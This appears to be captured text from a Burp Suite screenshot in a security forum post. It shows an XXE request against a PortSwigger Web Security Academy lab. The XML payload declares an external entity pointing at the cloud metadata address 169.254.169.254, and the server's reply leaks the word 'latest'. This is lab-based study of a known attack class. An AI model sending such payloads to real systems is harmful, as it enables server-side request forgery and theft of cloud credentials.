 Go Cancel < ▼ > ▼ Target: https://0af500470437a2f684c8822e0068003c.web-security-academ
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0af500470437a2f684c8822e0068003c.web-security-academy.net
Connection: close
Content-Length: 181
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0af500470437a2f684c8822e0068003c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0af500470437a2f684c8822e0068003c.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Um8TmtRsJAvH6FDLCxi1ToLS2aOjuvqi
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 28
"Invalid product ID: latest"
先知社区